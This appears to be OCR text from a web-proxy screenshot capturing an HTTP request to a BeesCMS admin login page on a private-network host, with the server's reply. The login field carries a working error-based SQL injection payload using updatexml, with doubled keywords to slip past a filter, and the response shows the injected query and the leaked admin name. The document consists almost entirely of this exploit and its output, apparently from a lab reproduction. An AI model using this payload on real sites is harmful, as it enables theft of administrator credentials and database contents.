 Raw Params Headers Hex
1 POST /admin/login.php?action=ck_login HTTP/1.1
2 Host: 192.168.123.208:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.123.208:8080/admin/login.php
8 Cookie: PHPSESSID=uh31p8s98198v6pijr1mfso806
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 185
14
15 user=admin' a and nd updatexml(1,concat(0x7e,(selselectect
group_concat(admin_name) fr from om
beescms.bees_admin),0x7e),1)#&password=admin&code=8ded&submit=true&submit.x=42&sub
mit.y=35
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 12 Apr 2021 03:26:27 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 400
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12 <div style="font-size:12px;"><p>操作数据库失败 error: '~admin~'<br>
sql:select id,admin_name,admin_password,admin_purview,is_disable from bees_admin
where admin_name='admin' and updatexml(1,concat(0x7e,(select
group_concat(admin_name) from beescms.bees_admin),0x7e),1)#' limit 0,1</p><p id="
time_url"><a href="javascript:history.go(-1);" style="text-decration:none">返回/a>
</div>